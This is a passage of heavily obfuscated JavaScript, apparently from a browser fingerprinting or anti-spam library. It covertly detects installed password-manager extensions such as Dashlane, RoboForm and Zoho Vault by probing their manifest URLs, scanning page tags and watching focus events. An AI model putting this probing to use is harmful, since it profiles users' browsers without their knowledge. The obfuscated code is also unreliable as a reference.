_0x472e70(_0x4e0bc8,_0x2d169c,_0x4bb550,_0x4eab25){return _0x340362(_0x4e0bc8-0x10e,_0x4bb550,_0x4bb550-0x107,_0x4e0bc8- -0x17c);}_0x53fc66[_0x49444d(0x13be,0x195d,0x1440,0x17da)]=_0x49444d(0xe8f,0xbd9,0x138f,0x1746),_0x53fc66[_0x472e70(0xdc2,0xaa1,0x9d8,0x5bd)]=0x1;const _0x4603b6={};_0x4603b6[_0x49444d(0x13be,0x1c10,0xf73,0x13fd)]=_0x49444d(0x1283,0x1092,0x1959,0xf80),_0x4603b6['flag']=0x40;const _0x5084f6={};_0x5084f6[_0x49444d(0x13be,0x1378,0x117e,0x1699)]=_0x49444d(0xe4f,0x1299,0x14a5,0x1184),_0x5084f6[_0x49444d(0x13b9,0xfef,0xbfb,0x1985)]=0x2;const _0x4b1349={};_0x4b1349[_0x472e70(0xdc7,0xbf0,0xcf1,0x1412)]='dashlane',_0x4b1349[_0x472e70(0xdc2,0xac0,0x121c,0x794)]=0x8;const _0x90a27a={};_0x90a27a[_0x472e70(0xdc7,0x8f8,0x1185,0x1360)]=_0x49444d(0x4ac,0x5f2,-0x2bd,0x339),_0x90a27a[_0x49444d(0x13b9,0x1390,0xf58,0x1342)]=0x10;const _0x1988a0={};_0x1988a0['name']='roboform',_0x1988a0[_0x49444d(0x13b9,0x1c94,0xcd5,0x14b6)]=0x20;const _0x470b85={};_0x470b85[_0x49444d(0x13be,0xfb1,0x1974,0x1a61)]=_0x49444d(0x1346,0xd58,0x11c9,0x1992),_0x470b85[_0x472e70(0xdc2,0x61c,0x76b,0xb88)]=0x4;const _0x46e803={};_0x46e803[_0x49444d(0x13be,0x1c0a,0x14cd,0xfa3)]=_0x49444d(0x9ce,0x511,0x10c0,0xf23),_0x46e803['flag']=0x200;const _0x5d4883={};_0x5d4883['name']=_0x472e70(0x292,0x843,0x656,0xa23),_0x5d4883[_0x49444d(0x13b9,0xe16,0x1784,0x13fd)]=0x400;const _0x1e0859={};_0x1e0859['name']='zohovault',_0x1e0859[_0x49444d(0x13b9,0x11c4,0x19c5,0x144a)]=0x80;const _0x50c7d1={};_0x50c7d1[_0x472e70(0xdc7,0x5c2,0x136c,0x7bb)]=_0x472e70(0xe48,0x59c,0xafe,0x1014),_0x50c7d1[_0x472e70(0xdc2,0x1676,0xa18,0x7ce)]=0x100;const _0x2abbd9={};_0x2abbd9['name']=_0x472e70(0x1d,-0x836,0x55c,-0x5c0)+'dvisor',_0x2abbd9[_0x472e70(0xdc2,0xb57,0x15d1,0x14bc)]=this[_0x49444d(0x63c,0xce0,0x91a,0xeb4)+_0x472e70(-0x2f,-0x710,0xab,-0x105)]['mcafeeWebA'+_0x49444d(0xc9e,0x7fc,0xfba,0x1017)];const _0x4d93f9={};_0x4d93f9[_0x472e70(0xdc7,0x1293,0x6e1,0x720)]=_0x49444d(0xabc,0x3f2,0xbbf,0x362)+_0x472e70(0x12a,0x4d9,0x65f,0x10d),_0x4d93f9['flag']=this['extensionB'+_0x49444d(0x5c8,0xc6a,0x9c6,0x853)][_0x49444d(0xabc,0x736,0x105c,0x204)+_0x49444d(0x721,0x7ac,0xe53,0xe61)];const _0x23b7fe={};_0x23b7fe['name']=_0x49444d(0x14ce,0x11ba,0x1c10,0xc04)+_0x472e70(0x942,0x55d,0xb7d,0xac6)+_0x49444d(0x1077,0x176b,0x15f7,0x9f9),_0x23b7fe[_0x472e70(0xdc2,0x92d,0x671,0x581)]=this[_0x472e70(0x45,0x8b0,0x169,0x315)+_0x472e70(-0x2f,0x2ea,0x5b5,-0x8e2)][_0x49444d(0x14ce,0x1342,0x1703,0x1356)+_0x472e70(0x942,0x984,0xcf7,0x1047)+_0x472e70(0xa80,0x131f,0xf3f,0x719)];const _0x128c98={};_0x128c98[_0x472e70(0xdc7,0xf00,0x1554,0xef3)]=_0x49444d(0xdc7,0x161c,0xead,0x9da)+_0x49444d(0xd17,0x1548,0x1124,0xd1d)+'r',_0x128c98[_0x472e70(0xdc2,0xd3f,0x123c,0xf79)]=this[_0x49444d(0x63c,0x1fa,-0x11b,0x319)+_0x472e70(-0x2f,-0x84b,-0x4f2,0x64c)][_0x472e70(0x7d0,0xe7e,0x927,0x100)+_0x49444d(0xd17,0x12dd,0xb67,0x581)+'r'];const _0x12c01f={};_0x12c01f[_0x49444d(0x13be,0x1990,0x18a4,0xfe7)]=_0x49444d(0x987,0x94d,0x1070,0x4c9),_0x12c01f[_0x49444d(0x13b9,0xf52,0xade,0xc35)]=this['extensionB'+_0x472e70(-0x2f,-0x8cf,0x749,0x539)][_0x472e70(0x390,0xab8,0x6c5,-0x216)];const _0x3a6878={};_0x3a6878[_0x49444d(0x1527,0x11bd,0x14e4,0x122e)+_0x472e70(0xf3,-0x44f,0x318,0x109)+_0x49444d(0x1027,0x10f8,0x162a,0x8c1)+'oa']=_0x53fc66,_0x3a6878[_0x49444d(0x5b9,0x740,0x90c,0x544)+_0x49444d(0xb19,0x10b2,0xed9,0x341)+_0x472e70(0xa6e,0x1251,0x8ac,0x810)+'lb']=_0x4603b6,_0x3a6878[_0x49444d(0x834,0xf3e,0xed9,0x211)+_0x472e70(0x3e9,0xa11,-0x11f,-0x3f3)+'lcegeplioa'+'hd']=_0x5084f6,_0x3a6878[_0x49444d(0x11d3,0x178a,0x15c0,0x1821)+_0x49444d(0x9ca,0x5d9,0xef3,0x11cc)+_0x49444d(0xbbb,0x131d,0xc46,0xef5)+'mg']=_0x4b1349,_0x3a6878[_0x49444d(0xd2a,0x6ce,0xd3b,0x9a6)+_0x49444d(0x59a,0x5d0,0x7af,0x192)+'dmfbbebbbp'+'ei']=_0x90a27a,_0x3a6878[_0x49444d(0xf38,0xd83,0xb04,0x898)+_0x49444d(0x7ec,0x4be,0xaef,0xd83)+_0x472e70(0x64b,0x23f,-0x243,-0x54)+'ob']=_0x1988a0;function _0x49444d(_0x4bcbaf,_0x505f27,_0xac9451,_0x31e3c5){return _0x340362(_0x4bcbaf-0x197,_0x505f27,_0xac9451-0x82,_0x4bcbaf-0x47b);}return _0x3a6878[_0x49444d(0xdab,0x102a,0x782,0x126c)+_0x49444d(0x8c1,0x909,0x28e,0x10f4)+_0x49444d(0x14eb,0xd94,0x1bb5,0x1c7c)+'bf']=_0x470b85,_0x3a6878['oboonakemo'+_0x49444d(0x11bd,0x106c,0x19a3,0x12a3)+'foadofidjk'+'kk']=_0x46e803,_0x3a6878[_0x472e70(0xad1,0xb86,0x120e,0x730)+_0x49444d(0xf4f,0x1620,0x987,0xe44)+_0x49444d(0x8cc,0x115c,0xa38,0x272)+'df']=_0x5d4883,_0x3a6878[_0x472e70(0x507,-0x117,0xce5,0x5c8)+'ompeloncfn'+_0x49444d(0x111f,0xa2a,0xdd5,0xf26)+'db']=_0x1e0859,_0x3a6878['folnjigffm'+_0x472e70(0x86e,0xb01,0x451,0x12c)+_0x49444d(0x634,0x11c,0xef8,0x2c4)+'al']=_0x50c7d1,_0x3a6878[_0x49444d(0x7ab,0x6a0,0xa89,0x12a)+_0x472e70(0xaa8,0x3e1,0x652,0xeb5)+_0x49444d(0x85d,0x7c8,0x811,0x103f)+'ho']=_0x2abbd9,_0x3a6878[_0x472e70(0xf33,0xe99,0xfd4,0x141d)+_0x49444d(0xf0b,0x14ab,0x948,0xc42)+_0x49444d(0x144d,0xbfe,0xdf5,0xed7)+'ki']=_0x4d93f9,_0x3a6878[_0x49444d(0xd3c,0xe98,0x1546,0x812)+_0x49444d(0xfa6,0x1422,0x182a,0x161c)+_0x472e70(-0x9,0x6d,0x47e,0x801)+'ee']=_0x23b7fe,_0x3a6878[_0x472e70(0xf94,0xe52,0x1791,0xf05)+_0x472e70(0xcbf,0x1212,0x783,0x1514)+_0x472e70(0xce6,0x13f4,0x1210,0x10ab)+'jg']=_0x128c98,_0x3a6878[_0x472e70(-0x97,0x4e5,-0x46c,-0x795)+'bcioakkpcp'+_0x49444d(0x135c,0x15bd,0x131d,0x1169)+'en']=_0x12c01f,_0x3a6878;}['_detectKno'+'wnExtensio'+_0x340362(0xad0,0xa58,0x688,0x96b)](){function _0x2939b4(_0x5b9921,_0xa31f10,_0x3acef1,_0xa523ca){return _0x340362(_0x5b9921-0x185,_0xa523ca,_0x3acef1-0xc3,_0x5b9921-0x91);}function _0x202746(_0x2ee30a,_0x4beb62,_0x1ab3c0,_0x46fbff){return _0x340362(_0x2ee30a-0x133,_0x46fbff,_0x1ab3c0-0x91,_0x2ee30a-0x2fd);}try{if(_0x202746(0xf0d,0x13ad,0xf3f,0xb40)===_0x2939b4(0xca1,0x109c,0xa3d,0xb68)){if(!(this[_0x2939b4(0x70f,0x198,0x30,0xbc2)]['isChrome']||this[_0x202746(0x97b,0x47f,0x11dc,0x80f)][_0x202746(0x13b3,0xae4,0x1789,0x1b5a)]))return![];const _0x2ff0e3=this[_0x2939b4(0x215,0x719,0x800,-0x1c7)+_0x2939b4(0xae0,0x130f,0x114b,0xb64)]();let _0x5a6c35=[];for(const [_0xee9fc2,_0xcca20]of Object[_0x2939b4(0x37c,0xbc5,0x641,-0x1d3)](_0x2ff0e3)){if(_0xcca20['flag']<=0x233f+0x7*0x425+-0x359*0x12&&this['pmDetected']){if(_0x2939b4(0xbfb,0xc13,0x7c7,0x115b)===_0x202746(0x423,0xc4a,0x801,0x38e)){const _0x568d63=_0x51f62f[_0x202746(0x138e,0xbf2,0x1502,0x1ac5)+'nfoLog'](_0x33bf64);return _0x3aa440(_0x202746(0x4f4,0x741,-0x24a,0x740)+_0x2939b4(0xc57,0x996,0x10f1,0x1085)+_0x2939b4(0x3ee,0x289,0x59a,0x54a)+_0x2939b4(0xdd9,0x1562,0x6d2,0xce3),_0x568d63),_0x59f7c1[_0x2939b4(0xca7,0x11cb,0xc31,0x12b6)+'er'](_0x1b434d),_0x1e7514[_0x202746(0xf13,0xa45,0x660,0x640)+'er'](_0x4e1ed8),null;}else continue;}const _0x253f7c={};_0x253f7c['method']=_0x2939b4(0xb90,0x5bb,0x13fa,0x1064),_0x253f7c[_0x202746(0xdbf,0x1317,0x1346,0x52d)]=_0x202746(0x76b,0x1a1,-0x4,0xaf8),fetch(_0x2939b4(0x1191,0xbb8,0xcfa,0x10a1)+'ension://'+_0xee9fc2+('/manifest.'+_0x2939b4(0x5e9,0x128,0x8f1,0xa42)),_0x253f7c)[_0x2939b4(0xa2b,0x248,0x745,0x112e)](()=>{function _0x1d69e7(_0x1bf863,_0x4e0287,_0x359b1b,_0x5d1048){return _0x2939b4(_0x359b1b- -0x1a1,_0x4e0287-0xcf,_0x359b1b-0x1aa,_0x1bf863);}function _0x451a89(_0x53c466,_0x17e6ff,_0x18625c,_0x23767b){return _0x202746(_0x53c466-0x167,_0x17e6ff-0xef,_0x18625c-0x19b,_0x17e6ff);}if(!_0x5a6c35[_0x1d69e7(0xec1,0x12c1,0xd4b,0xa68)](_0xee9fc2)){if(_0x451a89(0xcdb,0x5d0,0xa99,0x970)===_0x451a89(0x1551,0x1e17,0x10a0,0xd4e))_0x214434(_0x451a89(0x1370,0x15c1,0x1806,0x13ff)+_0x451a89(0x75a,0xfd5,0xeb9,0x8b8)+_0x451a89(0x1463,0x1979,0x1abb,0x106a)+_0x1d69e7(0x5d5,-0x3cc,0x4ab,-0x3a6),_0x48d72c);else{if(_0xcca20[_0x451a89(0x13a2,0x1af6,0x1007,0x182a)]<=-0x20e*-0x4+0x258c+0x16*-0x1e6&&this[_0x1d69e7(-0x6b,0x71e,0x63b,-0xd5)])return;_0x28b914[_0x1d69e7(0xbb3,0x685,0x9dc,0x24b)+'plugins'][_0xcca20[_0x451a89(0x13a7,0xd66,0x1780,0x1410)]]=-0x1a96+0xbde+0xeb9,_0x28b914['pmSupport']|=_0xcca20[_0x1d69e7(0x111e,0x1018,0xe2e,0x14c8)];if(_0xcca20[_0x1d69e7(0x9ba,0xf3b,0xe2e,0xa75)]<=0x1a*-0xa4+-0xd*0xf1+-0xaf7*-0x3){if(_0x1d69e7(0x110a,0x2fb,0xa3a,0x279)!==_0x451a89(0xfae,0xb37,0x138a,0xc27)){if(this[_0x451a89(0xbaf,0x7d7,0xe44,0x1301)])return![];try{if(this[_0x451a89(0xdaf,0x1412,0x1582,0xccc)+_0x1d69e7(0xc91,0xddb,0xbb1,0x1434)]())return this[_0x1d69e7(0x103,0x524,0x7a8,0x6d4)+_0x1d69e7(0x100b,0x787,0xbcd,0x144e)](_0x1d69e7(0x552,0xafa,0xab0,0xb88),0x2*0xf94+0x1b31*0x1+-0x39d9);return this[_0x1d69e7(-0x363,-0x444,0x1f0,0x9e2)+'IntervalDe'+_0x451a89(0x8b0,0xe32,0xcde,0xf88)](),![];}catch(_0x4c08cf){return![];}}else this['_markPMDet'+'ected'](_0xcca20['name'],_0xcca20['flag']);}else{if(!_0x28b914[_0x451a89(0x88d,0xeed,0xc75,0xdac)+_0x451a89(0x75b,0xb69,0xcf7,0x248)][_0x451a89(0xb82,0x540,0xc45,0x13f9)+_0x1d69e7(0x67d,0x557,0x827,0x10a6)][_0x451a89(0x12bf,0x17f9,0x1461,0xd39)](_0xcca20['name'])){if(_0x1d69e7(0x885,0x53f,0x68d,0x12a)!==_0x1d69e7(0xdd7,0xe96,0xc9b,0xfd9))_0x28b914[_0x451a89(0x88d,0x6ae,0xd0a,0xcd8)+_0x1d69e7(0x391,0x4f9,0x1e7,0x294)][_0x1d69e7(-0x9e,0x693,0x60e,-0xd2)+_0x451a89(0xd9b,0x10bc,0x4c5,0x1388)][_0x451a89(0x13ce,0x1696,0x1c02,0x121a)](_0xcca20[_0x451a89(0x13a7,0x166a,0x16eb,0x102a)]);else{const _0x32265e=_0x413be5[_0x1d69e7(0x16f,-0x46d,0x155,0x705)][_0x451a89(0xcb3,0xec8,0x1072,0x4de)]((_0x5d90c8,_0x41aca0)=>_0x5d90c8+_0x41aca0,-0x16a*-0xe+0x2*0xcf1+0xf3a*-0x3)/_0x3e6318['noise'][_0x451a89(0x15ea,0x1e58,0x184e,0x1021)],_0x9510c2=_0x361343['noise']['reduce']((_0x23ccf7,_0x229f1b)=>_0x23ccf7+(_0x229f1b-_0x32265e)**(-0x15e2+-0x10e6+0x26ca),-0x8*-0x1e8+0x1*0x1619+0x2559*-0x1)/_0x1c44c1['noise']['length'];_0x37a376[_0x1d69e7(0x8bb,0xd0c,0x982,0xc4a)+'e']=_0x201b5a(_0x198c70['sqrt'](_0x9510c2)*(-0x772+-0x2151+-0x8ef*-0x5));}}this[_0x1d69e7(0x17f1,0x1146,0xfbc,0x127f)+_0x1d69e7(0x164d,0xe2c,0xe6b,0xc8f)]=!![];}_0x5a6c35[_0x451a89(0x13ce,0x12f6,0x13be,0x1175)](_0xee9fc2);}}})[_0x2939b4(0x202,-0x5c,-0x630,0x38e)](()=>{});}return _0x5a6c35[_0x202746(0x1483,0xcc0,0x1538,0xfb5)]>0x26b3*-0x1+0x29d+0x2416*0x1;}else{if(this[_0x202746(0xa48,0xb51,0x638,0x1206)])return;if(this['_checkRobo'+_0x2939b4(0x99d,0xc35,0x1171,0x511)+'ts']()){this[_0x2939b4(0x949,0xb27,0x105f,0x1ac)+_0x202746(0xfda,0x1087,0x1899,0x1042)](_0x2939b4(0xbbe,0x430,0x357,0xdc0),0xb29+0x12a1+-0x1daa);return;}this[_0x2939b4(0x8b5,0x1021,0x6dc,0x88e)+_0x202746(0x137d,0xed5,0x15c7,0x1ab5)+_0x2939b4(0x45f,0x6eb,0x688,0xa17)]();}}catch(_0x82ec6){return![];}}['_detectExt'+_0x3f02f1(0xf11,0x6ce,0xd4e,0xf13)+_0x3f02f1(0x2e3,0x7a2,0x427,0x5f6)](){function _0x345deb(_0x320177,_0x6371ba,_0x4dd14f,_0x263bd0){return _0x3f02f1(_0x320177-0x1d2,_0x320177,_0x4dd14f-0x28e,_0x263bd0-0xb0);}function _0x25c733(_0x397d06,_0x5b3a9b,_0x2804f2,_0x5c9cf6){return _0x3f02f1(_0x397d06-0x1c7,_0x397d06,_0x5c9cf6- -0x12b,_0x5c9cf6-0x1b8);}if(_0x345deb(0x145e,0x359,0xb90,0xe61)===_0x25c733(0x18b,0x248,0x606,0x7d7))try{if(!this[_0x345deb(0xd69,0x1208,0xa00,0x8b2)][_0x345deb(-0x3e9,0xb51,0x48f,0xa75)]&&!this[_0x345deb(0xbaf,0x246,0xa00,0xebc)][_0x345deb(0x19fc,0x190c,0x1438,0xd88)])return![];return![];}catch(_0x53e121){return![];}else _0x53f559['push'](_0x345deb(0xe18,0xd6b,0x106b,0x1449)+_0x345deb(0x136c,0x13eb,0x1172,0x1a1f)+_0x25c733(-0x54c,0x9e2,0x3b3,0x1bc)),this[_0x25c733(0x237,-0x3e6,-0x388,0xb5)](_0x345deb(0x1228,0xe86,0xebd,0xb88),_0x25c733(-0xd9,0x37a,-0x41c,0x2c3));}[_0x340362(0x1453,0xa23,0x813,0xcd2)+_0x340362(0xda2,0xbe8,0x1560,0x1172)](){function _0x1f3ffa(_0x11347e,_0x55667d,_0x1ff587,_0x47f34e){return _0x3f02f1(_0x11347e-0x18,_0x47f34e,_0x1ff587-0x380,_0x47f34e-0x133);}function _0x5a5e8b(_0x5e463c,_0x3018f9,_0x828fb5,_0x37c5bd){return _0x340362(_0x5e463c-0x19b,_0x828fb5,_0x828fb5-0x65,_0x5e463c- -0x126);}if(_0x5a5e8b(0xdb0,0xb9b,0x163c,0xb1f)==='SuKtz')try{const _0x59563f=this[_0x1f3ffa(0x90f,0xbb6,0xaf2,0x6b4)][_0x5a5e8b(-0x19,-0x402,0x7d,-0x3a6)]||this[_0x5a5e8b(0x558,0xa38,0x8f1,-0x180)]['isEdge'],_0x5b87b3=['chrome-ext'+_0x5a5e8b(0xf9,0x841,0x266,0x586),'moz-extens'+'ion://',_0x1f3ffa(0x10d1,0xcc6,0x1341,0x143e)+_0x5a5e8b(-0xb6,0x44f,-0xd3,-0x708)+'://'],_0x1788ce=_0x59563f?[_0x1f3ffa(0x14a3,0x188f,0x1574,0x1139)+_0x5a5e8b(0xf9,0x818,0x33d,0x4f9),'ms-browser'+'-extension'+_0x1f3ffa(0xb31,0x1357,0xc39,0xb8f)]:this[_0x5a5e8b(0x558,0x8c5,0x2eb,0xc30)][_0x5a5e8b(0xffa,0x13bd,0x16ea,0x9bd)]?[_0x1f3ffa(0xda1,0x1115,0x149a,0x140e)+'ion://']:_0x5b87b3,_0x66ed58=document['querySelec'+'torAll']('link[rel=\x22'+_0x5a5e8b(-0x29,-0x601,0x25e,0x5f8)+'\x22]');for(const _0x722007 of _0x66ed58){if(_0x5a5e8b(0x44c,0x28,0xc20,0x222)!==_0x5a5e8b(0x8d1,0xa91,0x3de,0x4e4)){const _0x4198b0=_0x722007[_0x5a5e8b(0x1d9,-0x619,0x905,0x4f3)]||'';for(const _0x3d579c of _0x1788ce){if(_0x4198b0[_0x5a5e8b(0xad9,0x4e0,0x80b,0xe2c)](_0x3d579c)>-(0x513*0x1+0x1*-0x126d+-0x1*-0xd5b)){_0x28b914[_0x1f3ffa(0xb5e,0xd15,0xf60,0xdef)+_0x5a5e8b(0x777,0x5d8,0x1c6,0x921)][_0x5a5e8b(0x10b,-0x263,0x6a,-0x374)+_0x1f3ffa(0xc4a,0x15bb,0x1338,0x14d9)]=0x8c8+-0x2239+0x1972,_0x28b914['pmSupport']|=this[_0x1f3ffa(0x930,0x960,0x635,-0xb2)+_0x5a5e8b(0x27,0x785,-0x4ea,-0x2d9)][_0x1f3ffa(0x4b2,0x63d,0x6a5,-0x12f)+_0x1f3ffa(0x1488,0x1266,0x1338,0xa69)],this['extensions'+'Detected']=!![];return;}}}else _0x1e4525=0x1*0x1e52+-0x82f*0x4+0xcf*0x3;}const _0x42e78b=document['querySelec'+_0x5a5e8b(0xdfd,0x14ab,0x893,0x119a)]('script');for(const _0x415cf0 of _0x42e78b){const _0x3cff14=_0x415cf0[_0x1f3ffa(0x6db,0x8c2,0x5f7,-0x212)]||'';for(const _0x8f8da3 of _0x1788ce){if(_0x5a5e8b(0x2f,-0x75b,0x91,-0x5a)!==_0x5a5e8b(0x2f,0x85a,0x8a8,-0x779))_0x38bbb9=0x1*-0x20ca+-0x25df+0x1*0x46ef;else{if(_0x3cff14[_0x5a5e8b(0xad9,0xe0f,0x7ca,0xfb1)](_0x8f8da3)>-(0x1*-0x2524+-0x16ee+0x3c13)){_0x28b914[_0x1f3ffa(0x1468,0xe4b,0xf60,0x1501)+_0x1f3ffa(0x991,0x13c0,0xd11,0xab5)][_0x1f3ffa(0x528,0x517,0x6a5,0x92c)+'ons']=-0x24c1*-0x1+-0x1*-0xb0b+-0x2fcb,_0x28b914[_0x5a5e8b(0x73d,-0x19a,-0x78,-0x1b)]|=this[_0x5a5e8b(0x9b,0x384,-0xd8,-0x830)+_0x5a5e8b(0x27,0x6ba,0x7d6,-0x401)][_0x5a5e8b(0x10b,0x470,0x1f1,-0x636)+_0x5a5e8b(0xd9e,0xe21,0x54f,0xc81)],this[_0x1f3ffa(0xee0,0x19b5,0x1540,0xdfe)+_0x5a5e8b(0xe55,0x1448,0x11db,0xd1c)]=!![];return;}}}}}catch(_0x4faba7){}else _0x5d25e7[_0x5a5e8b(0x378,0x43d,-0xc1,0x648)]('[WebKit\x20An'+_0x1f3ffa(0xd55,0xe1e,0x121e,0x107b)+'etup\x20error'+':',_0x323b48['message']);}[_0x3f02f1(-0x254,-0x5e4,0x26c,0x64f)+'SPViolatio'+'n'](){function _0x27c5c4(_0x549cf6,_0x2cc6b0,_0x3a7430,_0x1445e9){return _0x3f02f1(_0x549cf6-0x13f,_0x1445e9,_0x3a7430-0x3,_0x1445e9-0x71);}function _0x27d285(_0x11530b,_0x2c6764,_0x21129a,_0x5c0e70){return _0x340362(_0x11530b-0x1de,_0x21129a,_0x21129a-0x51,_0x5c0e70-0x15b);}if(_0x27d285(0x85f,0xf59,0x684,0x6ac)===_0x27c5c4(0x282,0x155,0x291,-0xf8))return _0x2da0d4[_0x27d285(0x821,0xd83,0x9dc,0xc4d)](_0x27d285(0x10c1,0xb99,0x55c,0xdf1)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x2b52d9[_0x27c5c4(0x112,0x95d,0x472,0x275)+_0x27c5c4(0x1d8,0x282,0x11a,-0x14e)]),_0x47d7f7[_0x27d285(0x7ab,0xc1b,0x896,0x4d6)+_0x27c5c4(0x32a,0x54c,0x11a,-0x3c0)];else try{if(!this[_0x27c5c4(0xcd2,0xca3,0x775,0xf)][_0x27c5c4(0x513,0x7dd,0x204,0x596)]&&!this['browser']['isEdge'])return;return;}catch(_0x362a78){}}[_0x3f02f1(0xc71,0x1578,0x1067,0xfb1)+'cusDetecti'+'on'](_0x572e83,_0x1708e7){function _0x2112d7(_0x424b3e,_0x3b7f55,_0x2bfea6,_0x21b03c){return _0x3f02f1(_0x424b3e-0x64,_0x21b03c,_0x2bfea6- -0x2ce,_0x21b03c-0x1ed);}function _0x445b28(_0x4bce30,_0x50911e,_0x1c3a77,_0x1470fc){return _0x340362(_0x4bce30-0x80,_0x1c3a77,_0x1c3a77-0x59,_0x4bce30-0x34f);}if(_0x445b28(0x78c,0xf9f,0xba3,0x48e)===_0x445b28(0xe1d,0x1259,0x774,0x573))this['rt'][_0x2112d7(0x884,0x2bd,0x7c9,0x161)]['med']===0x1*-0x752+0xdc8+-0x33b*0x2&&this['rt']['gpu']['sd']===0x12a1+-0x8a7+-0x9fa&&(_0x15554c(_0x445b28(0x107a,0x12d7,0x15f4,0xa44)+_0x2112d7(0xc28,0xacb,0x666,0x59d)+_0x2112d7(0x8fc,0xb96,0xcf6,0x1189)+'a\x20idle\x20cal'+_0x2112d7(0xdc4,0x86b,0xe65,0x129b)),this[_0x445b28(0x976,0xdc5,0x880,0x651)]());else{if(this[_0x445b28(0xa9a,0xbc0,0x136d,0xa5b)])return;try{if(_0x445b28(0x64b,0x622,-0x46,0x6de)!==_0x445b28(0xfca,0x1866,0xe7a,0xe58)){const _0x506b17=this[_0x445b28(0x10c8,0xf77,0xbdd,0xa31)+_0x2112d7(-0x54e,0xa61,0x317,0x810)+_0x445b28(0x1012,0x8fc,0x1346,0x13e5)](_0x1802c4=>{if(this['pmDetected'])return;function _0x2ec5a2(_0x1093ae,_0x5cd4a4,_0x4d3d38,_0x3ff6fe){return _0x445b28(_0x5cd4a4- -0x2a8,_0x5cd4a4-0xa3,_0x4d3d38,_0x3ff6fe-0x1bc);}function _0x1c4917(_0x770de9,_0x4bc9ec,_0xe62811,_0x504119){return _0x2112d7(_0x770de9-0x168,_0x4bc9ec-0x168,_0x4bc9ec-0x1d0,_0xe62811);}_0x1802c4['target'][_0x1c4917(0xcb9,0xd2f,0xec2,0x5d9)]===_0x1c4917(0xd1e,0xba3,0x10ac,0xa27)&&setTimeout(()=>{function _0x37d766(_0x6cdb7a,_0x15ec17,_0x5ccb2f,_0x5c2290){return _0x1c4917(_0x6cdb7a-0x2b,_0x6cdb7a-0x1d5,_0x5ccb2f,_0x5c2290-0xa4);}function _0x100f6b(_0x4551a2,_0x111ca4,_0x3a06ad,_0x1b8e04){return _0x2ec5a2(_0x4551a2-0x79,_0x4551a2-0x13c,_0x3a06ad,_0x1b8e04-0x1c8);}if('txkJD'!==_0x37d766(0x130a,0x16e7,0x11b1,0x12bb)){_0x15040c[_0x100f6b(0xcd5,0x7cd,0x6e5,0x12f5)](_0x100f6b(0xe79,0x11a8,0x1466,0x10fc)+_0x100f6b(0x6ac,0x301,0x2ce,0x445)+_0x37d766(0x934,0x4b2,0x355,0x951),_0xd70d58[_0x37d766(0x4c4,0xba5,0xd3a,-0xb4)+'IG'][_0x37d766(0x958,0xa9b,0x1185,0xcaf)]),_0xb25e95[_0x37d766(0xcbd,0x1267,0xa21,0x1192)]('[SpamKill]'+_0x37d766(0xdfb,0xd75,0x669,0x106d)+'els:',_0x3a9826[_0x100f6b(0x4dc,0x1a5,0x4d0,0x662)+'IG'][_0x37d766(0x814,0x72c,0x211,0x761)]);const _0x164f91={};return _0x164f91[_0x100f6b(0x970,0xf32,0xb7a,0x384)]=_0xf10cf7[_0x37d766(0x4c4,0x2fd,0x647,0xc87)+'IG']['enabled'],_0x164f91[_0x100f6b(0x82c,0xda4,0x918,0x938)]=_0x55a158[_0x100f6b(0x4dc,-0x3c5,0x2ba,0x520)+'IG'][_0x100f6b(0x82c,0x71b,0xdc4,0xa57)],_0x164f91;}else!this[_0x100f6b(0x92e,0xd02,0x4ff,0xe20)]&&document['querySelec'+_0x100f6b(0xfb8,0x1002,0x768,0x721)](_0x1708e7)&&this['_markPMDet'+_0x100f6b(0xec0,0xfc5,0x14c0,0x698)](_0x572e83,this[_0x37d766(0xe94,0x1502,0x950,0x172a)+_0x37d766(0xd00,0x124a,0xb54,0xfff)](_0x572e83));},-0x740*-0x3+-0x1*0x1490+-0xc4*-0x1);},-0x307*0x5+0x26d9+-0x1752,_0x2112d7(0x265,0x9f4,0x8c9,0xcce)+_0x572e83),_0x23d9d0={};_0x23d9d0['passive']=!![],this[_0x2112d7(0x7fb,0x462,0x539,0xd7)+'er'][_0x445b28(0xe97,0x141a,0x838,0xf94)+'r'](document,'focusin',_0x506b17,_0x23d9d0,_0x445b28(0x95c,0x323,0x6ff,0xa4d)+'on');}else{const _0x125a43=_0x16df8f['querySelec'+_0x445b28(0x1272,0xb85,0x1adc,0x14cc)](_0x2112d7(0xdf4,0xa90,0xdcb,0xdb4)+_0x445b28(0xcd3,0xa03,0x770,0x1470)+'_data1\x22]');_0x2ea68a[_0x445b28(0xe47,0x8de,0xc38,0xb26)](_0x2112d7(0x9a7,0x1128,0x969,0xe1a)+_0x445b28(0x6eb,0x7e3,0x3d7,0x8d3),_0x125a43[_0x2112d7(0xb6f,0x7b4,0xfac,0x968)]);}}catch(_0x245f2d){}}}['_setupOpti'+_0x3f02f1(0x810,0x4ae,0xba2,0x1104)+'ieldDetect'+_0x340362(0x4d5,0xba1,0xd63,0xd6c)](){if(this[_0x4be9db(0xf75,0x132a,0x2b6,0xa95)])return;const _0x4c7cd7=this['_createDeb'+'ouncedHand'+_0x1fdc8a(0x162a,0x888,0xf9f,0x16c6)](_0x245ebf=>{function _0xb9509(_0xc29813,_0x4c99ce,_0x1f5d3e,_0x18d902){return _0x1fdc8a(_0x1f5d3e,_0x4c99ce-0x193,_0x18d902- -0x358,_0x18d902-0x108);}function _0x46fe6d(_0x41aa79,_0x2fd600,_0x3f93b4,_0x10f721){return _0x4be9db(_0x3f93b4,_0x2fd600-0x16d,_0x3f93b4-0x1a7,_0x10f721- -0x3ad);}if(_0xb9509(0x1db,0xca3,0x6b6,0x8b7)===_0xb9509(0x8a2,0xedf,0xa97,0x1063)){this['_clearZoho'+_0x46fe6d(0xa89,0xce3,0x3d8,0xb4f)](),this['_markPMDet'+'ected']('zohovault',-0x89a+-0x69b*-0x4+-0x5c6*0x3);return;}else{if(this[_0xb9509(0x83e,0xb72,0x5a7,0x6cf)])return;const 